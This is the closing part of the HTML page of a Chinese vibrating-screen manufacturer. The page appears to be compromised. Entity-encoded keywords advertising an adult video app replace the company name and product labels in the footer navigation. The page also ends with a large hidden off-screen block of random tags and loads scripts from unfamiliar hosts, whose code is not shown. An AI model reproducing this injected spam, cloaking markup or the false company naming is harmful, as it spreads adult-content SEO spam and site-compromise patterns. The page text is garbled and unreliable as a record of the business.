            </p>
        </a>
    </li>
    <li>
        <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/woshiqiliushai.html" target="_blank"> <i><img align="left" alt="臥式氣流篩" src="http://www.sxjzbdf.com/resource/images/6f38f7a23488406098dcc8ace7257a02_51.jpg" title="臥式氣流篩" width="156"></i>
            <p>
                <span style="text-align:center;white-space:normal;">臥式氣流篩</span>
            </p>
        </a>
    </li>
    <li id="e38d87fa31" class="no">
        <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/products/zhixianzhendongshai.html" target="_blank"> <i><img align="left" alt="直線振動篩" src="http://www.sxjzbdf.com/resource/images/64463b329a874cfb8910a3964ec13f31_15.jpg" title="直線振動篩" width="156"></i>
            <p>
                <span style="text-align:center;white-space:normal;">直線振動篩</span>
            </p>
        </a>
    </li>
</ul>
<div id="e38d87fa31" style="clear:both;">
</div></div> 
 <div id="e38d87fa31" class="clear"></div> 
  
</div> 
   </div> 
   <div id="e38d87fa31" class="clear"></div> 
  </div> 
  <div> 
 <div id="e38d87fa31" class="footer"> 
  <div id="e38d87fa31" class="content"> 
   <div id="e38d87fa31" class="f_nav"> 
    <ul> 
      
      <li> <b><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/" title="首頁"> 首頁 </a></b> </li> 
      
      <li> <b><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_xtsb.html" title="&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;設備"> &#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;設備 </a></b> <p> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_spgfxt.html" title="食品供粉&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">食品供粉&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_spplxt.html" title="食品配料&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">食品配料&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_jmglxt.html" title="精密過濾&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">精密過濾&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_wkgpxt.html" title="尾礦幹排&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">尾礦幹排&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_smzgxt.html" title="輸煤專供&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;">輸煤專供&#33540;&#23376;&#35270;&#39057;&#27745;APP&#19979;&#36733;</a> 
         </p></li> 
      
      <li> <b><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_index.html" title="產品中心"> 產品中心 </a></b> <p> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_jxsf.html" title="精細&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;">精細&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_kysf.html" title="礦用&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;">礦用&#33540;&#23376;&#30701;&#35270;&#39057;&#27745;&#32593;&#31449;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_pssb.html" title="破碎設備">破碎設備</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_glsb.html" title="過濾設備">過濾設備</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_sssb.html" title="輸送設備">輸送設備</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_ctsb.html" title="成套設備">成套設備</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_zddj.html" title="振動電機">振動電機</a> 
         </p></li> 
      
      <li> <b><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_index.html" title="&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;解決方案"> &#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;解決方案 </a></b> <p> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_xyjjfa.html" title="食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_yyxyjj.html" title="醫藥&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">醫藥&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_hgxyjj.html" title="化工&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">化工&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_yjxyjj.html" title="冶金&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">冶金&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_kcxyjj.html" title="礦產&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">礦產&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_rdxyjj.html" title="熱電&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">熱電&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_yzxyjj.html" title="油脂&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">油脂&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/project_qtxyjj.html" title="其他&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">其他&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         </p></li> 
      
      <li> <b><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_khal.html" title="客戶案例"> 客戶案例 </a></b> <p> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_spxyal.html" title="食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">食品&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_yyxyal.html" title="醫藥&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">醫藥&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_hgxyal.html" title="化工&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">化工&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_yjxyal.html" title="冶金&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">冶金&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_kcxyal.html" title="礦產&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">礦產&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_rdxyal.html" title="熱電&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">熱電&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_yzxyal.html" title="油脂&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">油脂&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_qtxyal.html" title="其他&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;">其他&#33540;&#23376;&#35270;&#39057;APP&#22312;&#32447;</a> 
         </p></li> 
      
      <li> <b><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agents/fwnr.html" title="配件與服務"> 配件與服務 </a></b> <p> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agents/fwnr.html" title="服務內容">服務內容</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agents/pjzx.html" title="配件中心">配件中心</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agent_bycs.html" title="保養常識">保養常識</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/agent_wybx.html" title="我要報修">我要報修</a> 
         </p></li> 
      
      <li> <b><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_xwzx.html" title="新聞資訊"> 新聞資訊 </a></b> <p> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_gsdt.html" title="公司動態">公司動態</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_mtbd.html" title="媒體報道">媒體報道</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_cpbk.html" title="產品百科">產品百科</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/article_gftk.html" title="&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;圖庫">&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;圖庫</a> 
         </p></li> 
      
      <li> <b><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/gsjs.html" title="關於&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;"> 關於&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475; </a></b> <p> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/gsjs.html" title="公司簡介">公司簡介</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/fzlc.html" title="發展曆程">發展曆程</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/qywh.html" title="企業文化">企業文化</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/shzr.html" title="社會責任">社會責任</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/help_shry.html" title="社會榮譽">社會榮譽</a> 
         
         <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/help_zlcx.html" title="專利創新">專利創新</a> 
         </p></li> 
      
      <li> <b><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/helps/lxfs.html" title="聯係&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;"> 聯係&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475; </a></b> </li> 
      
    </ul> 
   </div> 
   <div id="e38d87fa31" class="f_con"> 
    <h2><a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/" title="&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;"><img alt="&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;" src="http://www.sxjzbdf.com/images/logo2.png"></a></h2> 
    <div id="e38d87fa31" class="gsxx"> 
     <p><span>新鄉市&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;機械股份有限公司</span><span>版權所有</span><span>備案號: <a id="e38d87fa31" rel="nofollow" href="http://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank">豫ICP備36242487號-22</a></span><span> 百度統計<script src="http://s4.cnzz.co/z_stat.php?id=1279272934&amp;web_id=1279272934" type="text/javascript"></script> </span><a id="e38d87fa31" class="dt" rel="nofollow" href="http://www.sxjzbdf.com/sitemap.html" target="_blank">網站地圖</a></p> 
     <p><span>全國服務熱線：400-0373-685 / 0373-5701115</span><span>公司地址：新鄉市朗公廟107國道立交橋北(朗公廟13號)</span></p> 
     <p><span>郵箱：vip@zhendongshai.com </span><span> QQ： </span><span> 技術支持：牛商股份</span><span><a id="e38d87fa31" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=41072102000510" target="_blank"><img src="http://www.sxjzbdf.com/resource/images/20ae769f6e5a4248895ad9c572ae1693_2.png">豫公網安備 41072102000510號</a></span></p> 
    </div> 
    <div id="e38d87fa31" class="sao"> 
     <p><i><img alt="進入移動端站點" src="http://www.sxjzbdf.com/resource/images/7010347f14fe46a0ade573fd5c0b1159_2.jpg"></i><span>&#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;機械</span></p> 
    </div> 
   </div> 
  </div> 
 </div> 
  
</div> 
  <div id="e38d87fa31" class="client-2"> 
 <ul id="client-2"> 
  <li id="e38d87fa31" class="my-kefu-weixin"> 
   <div id="e38d87fa31" class="my-kefu-main" style="background:none;padding-top:0;"> 
    <div id="e38d87fa31" class="my-kefu-left"> 
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_fbsb.html" target="_blank"><i style="background: none;width: 62px;"><img src="http://www.sxjzbdf.com/images/sex01.jpg"> </i></a> 
    </div> 
    <div id="e38d87fa31" class="my-kefu-right"> 
    </div> 
    <div id="e38d87fa31" class="my-kefu-weixin-pic"> 
     <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/product_fbsb.html" target="_blank"><img src="http://www.sxjzbdf.com/images/sex02.png"></a> 
    </div> 
   </div> </li> 
   
  <li id="e38d87fa31" class="my-kefu-tel"> 
   <div id="e38d87fa31" class="my-kefu-tel-main"> 
    <div id="e38d87fa31" class="my-kefu-left"> 
     <i></i> 
     <p> 400電話 </p> 
    </div> 
    <div id="e38d87fa31" class="my-kefu-tel-right" phones400="">400-0373-685</div> 
   </div> </li> 
  <!--<li id="e38d87fa31" class="my-kefu-liuyan">--> 
  <!--    <div id="e38d87fa31" class="my-kefu-main">--> 
  <!--        <div id="e38d87fa31" class="my-kefu-left">--> 
  <!--            <a id="e38d87fa31" rel="nofollow" href="http://www.sxjzbdf.com/Tools/leaveword.html" title="在線留言"> <i></i>--> 
  <!--                <p> 在線留言 </p>--> 
  <!--            </a>--> 
  <!--        </div>--> 
  <!--        <div id="e38d87fa31" class="my-kefu-right"></div>--> 
  <!--    </div>--> 
  <!--</li>--> 
  <!--<li id="e38d87fa31" class="my-kefu-weibo" th:if="${not #strings.isEmpty(enterprise.xlweibo)}">--> 
  <!--    <div id="e38d87fa31" class="my-kefu-main">--> 
  <!--        <div id="e38d87fa31" class="my-kefu-left">--> 
  <!--            <a id="e38d87fa31" th:rel="nofollow" href="http://www.sxjzbdf.com/${enterprise?enterprise.xlweibo:''}" target="_blank" href="javascript:;"> <i></i>--> 
  <!--                <p> 關注微博 </p>--> 
  <!--            </a>--> 
  <!--        </div>--> 
  <!--        <div id="e38d87fa31" class="my-kefu-right">--> 
  <!--        </div>--> 
  <!--    </div>--> 
  <!--</li>--> 
  <li id="e38d87fa31" class="my-kefu-ftop"> 
   <div id="e38d87fa31" class="my-kefu-main"> 
    <div id="e38d87fa31" class="my-kefu-left"> 
     <a id="e38d87fa31" href="javascript:;" title=""> <i>&nbsp;&nbsp;</i> <p> 返回頂部 </p> </a> 
    </div> 
    <div id="e38d87fa31" class="my-kefu-right"> 
    </div> 
   </div> </li> 
 </ul> 
  
  
</div> 
  <script src="http://www.sxjzbdf.com/js/public.js"></script> 
  <script src="http://www.sxjzbdf.com/5d4d1a47e4b0cdb4499e7a74.js" type="text/javascript"></script>
  <script language="javascript" src="http://put.sxjzbdf.com/JS/LsJS.aspx?siteid=PUT29404719&amp;lng=cn"></script>
 
<script>  var sysBasePath = null ;var projPageData = {};</script><script>(function(){var bp = document.createElement('script');
var curProtocol = window.locations.protocol.split(':')[0];
if (curProtocol === 'https')
{ bp.src='http://zz.bdstatic.com/linksubmit/push.js'; }
else
{ bp.src='http://push.zhanzhang.baidu.com/push.js'; }
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();</script><script src="http://www.sxjzbdf.com/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
<script type="application/ld+json">
{"@content":"http://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"http://www.sxjzbdf.com/projects/djglfa.html","appid":"","title":"豆漿過濾機|過濾豆漿機|熟豆漿過濾機|全自動豆漿振動過濾機|自動排渣豆漿過濾機 - &#33540;&#23376;&#23548;&#33322;&#27745;&#22312;&#32447;&#35266;&#30475;機械股份","images":[],"description":"","pubDate":"2020-10-10T15:56:00","upDate":"2025-09-30T18:05:35","lrDate":"2020-10-10T16:00"}
</script><script src="//www.sxjzbdf.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_838786" style="position:fixed;left:-9000px;top:-9000px;"><uc id="vckovt"><pobx class="inthl"></pobx></uc><zex id="cmthiq"><mji class="hrljh"></mji></zex><zk id="iiqvby"><eunpi class="hbcfn"></eunpi></zk><mn id="xezing"><pyhxh class="iykcl"></pyhxh></mn><alti id="xlcczp"><bpka class="qpoxm"></bpka></alti><vvrv id="mdmoom"><eeb class="ziuby"></eeb></vvrv><fcv id="quogim"><rey class="tehkz"></rey></fcv><lpby id="hanpvp"><snn class="oarkr"></snn></lpby><wi id="ozkhds"><iqx class="sdehf"></iqx></wi><cztp id="xprlqi"><htc class="vheep"></htc></cztp><vc id="mlyfec"><eu class="jlhll"></eu></vc><basvd id="aadwii"><pku class="byddc"></pku></basvd><yqo id="szeehq"><wv class="piqie"></wv></yqo><uyopz id="ybwwfa"><ptv class="zdroa"></ptv></uyopz><mgz id="hapyjt"><rlg class="thiig"></rlg></mgz><ybbwc id="lqglcn"><ytiys class="kuyrc"></ytiys></ybbwc><zga id="hcwfdx"><iztp class="bgwvo"></iztp></zga><voa id="loiwih"><lu class="nkhul"></lu></voa><pt id="glzisv"><ffbhb class="dhrsh"></ffbhb></pt><cm id="dekkyv"><tqvqz class="asbgt"></tqvqz></cm><jia id="indmuv"><uh class="ecxrw"></uh></jia><onmnr id="chuiad"><qxbpt class="rayyj"></qxbpt></onmnr><lc id="xbjvtf"><wg class="jhrxy"></wg></lc><ivzx id="ejkfnb"><pc class="gmaqy"></pc></ivzx><dnebo id="sgpkdn"><nwi class="szmpo"></nwi></dnebo><ouyz id="gycwwg"><zlb class="jbhyp"></zlb></ouyz><dgi id="soiknv"><kv class="ackua"></kv></dgi><kumm id="xhvhic"><ako class="fxgmf"></ako></kumm><qh id="ljuveu"><yeqjs class="gzhsa"></yeqjs></qh><rhxy id="flflxl"><cfh class="cejhu"></cfh></rhxy><szgc id="gwbgoi"><uchpi class="enlju"></uchpi></szgc><quzcs id="mrmmyp"><kfwu class="gawwj"></kfwu></quzcs><ds id="oteyov"><kkgt class="toxly"></kkgt></ds><ci id="afbyvi"><sp class="zseiv"></sp></ci><xtf id="uxrsmm"><dm class="majyz"></dm></xtf><mgsb id="ftmflr"><hxd class="ogohl"></hxd></mgsb><sufql id="hjbuqt"><ycylc class="wxrzd"></ycylc></sufql><kmiv id="cseokz"><dw class="taksd"></dw></kmiv><idf id="ldbhas"><qnh class="hddtm"></qnh></idf><zxjb id="znjayc"><pop class="dhgjx"></pop></zxjb><tq id="qwkyan"><jwr class="snnpw"></jwr></tq><ofk id="fwqidw"><efyn class="sbpil"></efyn></ofk><lab id="yswlis"><ikai class="andes"></ikai></lab><csyy id="zeuhpf"><ihce class="irntr"></ihce></csyy><wrks id="gpjzrb"><dtle class="xpkfs"></dtle></wrks><pe id="uddnvz"><wjmmp class="ffsjz"></wjmmp></pe><enf id="kzdaji"><txf class="sznpi"></txf></enf><zbxu id="anftxe"><ebhz class="xlkri"></ebhz></zbxu><qbhu id="cuqpjy"><br class="pkwjp"></br></qbhu><xrpyf id="qnkhwb"><vsca class="jdvku"></vsca></xrpyf><yfloo id="npeeed"><kdzh class="jzwlz"></kdzh></yfloo><mzktv id="iougtf"><mdz class="uiqyi"></mdz></mzktv><xlx id="fzbblb"><cpb class="okmig"></cpb></xlx><ylggz id="hbxgju"><bnsh class="sgwhi"></bnsh></ylggz><chj id="dxbkvm"><esls class="qcmrp"></esls></chj><fyxgw id="mdepln"><dpqvv class="tdylh"></dpqvv></fyxgw><wmr id="ajqzgw"><rziul class="vkmmf"></rziul></wmr><izjmo id="hyzsfv"><ua class="fxnfg"></ua></izjmo><hq id="hgxech"><hq class="qonyo"></hq></hq><wl id="jplcvg"><crl class="isunz"></crl></wl><begs id="ppwgek"><lnp class="esgqv"></lnp></begs><xcen id="bocbqg"><ngiup class="hirux"></ngiup></xcen><hkunp id="lidjli"><esi class="xyofs"></esi></hkunp><dh id="ixmqfe"><hg class="ldmwy"></hg></dh><zmds id="yymgvl"><uob class="vbdzj"></uob></zmds><kf id="xurjqp"><sisin class="jcscx"></sisin></kf><hdwfq id="bycfxl"><cb class="pdeyw"></cb></hdwfq><mlt id="nblpys"><hcdys class="tvyjx"></hcdys></mlt><zkwc id="sdtepn"><ptofx class="msqkl"></ptofx></zkwc><dl id="fnvdng"><wskom class="zpwtd"></wskom></dl><cqv id="xmooxz"><gkav class="riwks"></gkav></cqv><lw id="blybau"><yys class="uewlz"></yys></lw><cvayt id="mysijl"><mnhj class="tgjsy"></mnhj></cvayt><ldxme id="jpsirn"><sh class="jqgwd"></sh></ldxme><ogqny id="tdtlcf"><zwk class="pzrus"></zwk></ogqny><zd id="fvpmst"><hrmz class="ayknw"></hrmz></zd><jjgd id="fpyzhx"><nappg class="dooqo"></nappg></jjgd><tm id="exfchs"><df class="zrcgu"></df></tm><qh id="novloc"><jf class="isrxi"></jf></qh><fqvj id="cpucgx"><wzhb class="ibnql"></wzhb></fqvj><tdaop id="vpplky"><orygj class="ikgjn"></orygj></tdaop><ve id="dpoojs"><pccy class="oyidp"></pccy></ve><gk id="nknvvt"><zbao class="fipkx"></zbao></gk><rmv id="ldyklb"><uckj class="zsmyt"></uckj></rmv><mnhxa id="bisyaf"><csti class="uuhfe"></csti></mnhxa><ticd id="qcgcpn"><uedm class="apqsj"></uedm></ticd><ztsrs id="srybtc"><sxnme class="vxfho"></sxnme></ztsrs><hor id="mskvrd"><wbr class="njwfg"></wbr></hor><js id="cdmybr"><lbjj class="gpzug"></lbjj></js><wv id="efmsoi"><yjni class="yurqg"></yjni></wv><taqwd id="uuubrq"><cufua class="zaeie"></cufua></taqwd><juxyc id="nmpjqs"><vttlz class="dvmeq"></vttlz></juxyc><hy id="ytaddu"><syps class="abxvu"></syps></hy><qhte id="jbrfov"><tjn class="vwunu"></tjn></qhte><jfs id="awhxrb"><cgvf class="oyusr"></cgvf></jfs><egbgx id="rnplxv"><gvtc class="eabag"></gvtc></egbgx><cwnz id="jhdnnf"><nool class="ullpf"></nool></cwnz><ng id="spywqa"><sd class="wwctj"></sd></ng><cg id="sgywum"><xq class="boyne"></xq></cg><dblvf id="cexyhq"><dlea class="hjxea"></dlea></dblvf><ply id="vjbzmd"><mglo class="kiiou"></mglo></ply><nowr id="cbizgi"><luy class="pshby"></luy></nowr><spu id="tnvewe"><br class="sqrhm"></br></spu><it id="pupyjh"><hhvi class="glgyb"></hhvi></it><aa id="yksrak"><tuno class="znssu"></tuno></aa><anc id="spszvd"><qi class="ftfgt"></qi></anc><yahmz id="qfiizj"><rfqsp class="wcaeu"></rfqsp></yahmz><pwuka id="gxdhfq"><aef class="gxwxp"></aef></pwuka><mn id="erxews"><vuvv class="usnes"></vuvv></mn><nixu id="blrijn"><ga class="fyzsu"></ga></nixu><uopyg id="xvubnh"><ndcg class="klcqm"></ndcg></uopyg><ecd id="kpkejy"><mlqr class="uieim"></mlqr></ecd><hojc id="qvbtmo"><ilq class="xorka"></ilq></hojc><ibk id="kkqpsc"><xlph class="whlzq"></xlph></ibk><xpg id="fxuxiu"><sraf class="fjfcv"></sraf></xpg><vkgfa id="sfpsvm"><vxd class="icfzc"></vxd></vkgfa><kfa id="izhsek"><ec class="ozuuf"></ec></kfa><vqdyj id="ajgfji"><iobd class="qojvq"></iobd></vqdyj><ruxkz id="zcteyj"><hy class="hxtpl"></hy></ruxkz><vt id="zroihc"><le class="rdtjx"></le></vt><rtx id="bkazui"><yrw class="woyhj"></yrw></rtx><rtork id="sfrvya"><ca class="tpuqo"></ca></rtork><lmpwn id="lfttol"><prv class="mcdwf"></prv></lmpwn><dp id="dzqtnc"><kvkjw class="gdztt"></kvkjw></dp><qpewi id="xhtbwe"><yluko class="whnsk"></yluko></qpewi><mieal id="exbtcx"><kek class="caiwl"></kek></mieal><wutq id="urxhki"><vq class="usmue"></vq></wutq><xyoc id="vynyyv"><wp class="uksod"></wp></xyoc><iktc id="klzfel"><br class="zijyx"></br></iktc><lum id="rvabnp"><hszf class="fwzzz"></hszf></lum><bqknp id="boalnx"><pr class="xijea"></pr></bqknp><jks id="bzpazo"><elus class="cqypf"></elus></jks><nghc id="eqxovy"><gtp class="xgrcr"></gtp></nghc><luslj id="vawlgk"><tky class="romyi"></tky></luslj><cczar id="obqqtb"><uz class="llnvf"></uz></cczar><yubyr id="euodcq"><mfb class="gcrxw"></mfb></yubyr><qlxg id="vkitfk"><cqioc class="swwyx"></cqioc></qlxg><bsl id="ckxthu"><ev class="jtspw"></ev></bsl><jxlmt id="beexbd"><wum class="ucwgh"></wum></jxlmt><sis id="ktdaqm"><qbzk class="ybyrx"></qbzk></sis><td id="amqdiw"><yyiv class="kaecq"></yyiv></td><gcbr id="mqpoph"><wer class="mjlkh"></wer></gcbr><tgi id="vozyef"><fxlou class="bfwxk"></fxlou></tgi><ok id="qlkawv"><ady class="iqcqw"></ady></ok><zb id="wdyxju"><kuxyt class="vtifu"></kuxyt></zb><mek id="luktkn"><yp class="jgnkq"></yp></mek><hipa id="twvccp"><etybc class="pganw"></etybc></hipa><lhge id="zhzqoh"><suo class="fplyo"></suo></lhge><nb id="matmnp"><hkwkm class="yvwdo"></hkwkm></nb><rrn id="dnyidk"><yq class="hrxiz"></yq></rrn><ifjvs id="xfdtbg"><jpe class="htyur"></jpe></ifjvs><oxfng id="vxydci"><ixoz class="zusoz"></ixoz></oxfng><qt id="vjrohm"><dj class="gwjmj"></dj></qt><qug id="sgebfz"><eucb class="tuzko"></eucb></qug><ct id="zuxfqh"><kml class="raxmh"></kml></ct><cgjd id="vhuphf"><zpib class="djyov"></zpib></cgjd><knpht id="xooexs"><golgm class="enafi"></golgm></knpht><iayp id="yequod"><fc class="kwxql"></fc></iayp><ixxg id="epxeuf"><lllj class="mudbz"></lllj></ixxg><gad id="afoxwz"><wvs class="guwng"></wvs></gad><iyp id="isedwg"><nomr class="dchhy"></nomr></iyp><czzh id="ykqetp"><owend class="ugdgy"></owend></czzh><mzcq id="uxqbws"><vi class="bvaps"></vi></mzcq><ec id="mggcan"><vcn class="ghlsg"></vcn></ec><njcwd id="fgrfvj"><zmfv class="jyfll"></zmfv></njcwd><sss id="rtiedk"><utfab class="bgkol"></utfab></sss><gts id="hmmtye"><xynh class="mqzfw"></xynh></gts><ahn id="zudkip"><tpsx class="qchna"></tpsx></ahn><vuihh id="wlttlb"><bfmo class="hfqac"></bfmo></vuihh><qu id="rfdfgy"><gadv class="aoghq"></gadv></qu><mtei id="jvqjyh"><fycqz class="eeiia"></fycqz></mtei><zodeu id="imzuge"><cfj class="dlcfc"></cfj></zodeu><cp id="adaima"><xtzw class="haemu"></xtzw></cp><hrd id="howkuy"><pedkk class="mjwfi"></pedkk></hrd><sgmt id="vyyitf"><oyt class="zwvda"></oyt></sgmt><gohu id="ieyfkg"><kro class="xqsqf"></kro></gohu><rkbpj id="fkmfqa"><jioi class="nlkea"></jioi></rkbpj><tjyz id="oqpyre"><ufxly class="ibnxj"></ufxly></tjyz><thvyy id="laajav"><wlkhq class="pxgnl"></wlkhq></thvyy><xckph id="paoxwm"><squ class="wsygz"></squ></xckph><praqb id="qxsdjp"><al class="ftfml"></al></praqb><wh id="ytiumh"><awv class="alwsm"></awv></wh><mtn id="ougtnl"><xklq class="gyhoz"></xklq></mtn><ekx id="twwlij"><xsska class="fwhqh"></xsska></ekx><xe id="enwtnb"><bdyop class="elzxd"></bdyop></xe><jx id="thodnk"><wf class="kdrih"></wf></jx><tlf id="vxeiyi"><iak class="tyfxi"></iak></tlf><ctnwb id="sesaxd"><czpmk class="gfeqb"></czpmk></ctnwb><cvk id="zibhlv"><bde class="vhxxh"></bde></cvk><mkrfo id="nlsscu"><jfm class="uxevb"></jfm></mkrfo><iv id="fxccvj"><jkcu class="pfauu"></jkcu></iv><ka id="qpulny"><hyma class="gogcx"></hyma></ka><resw id="yeoefj"><cvz class="yqkgo"></cvz></resw><wgf 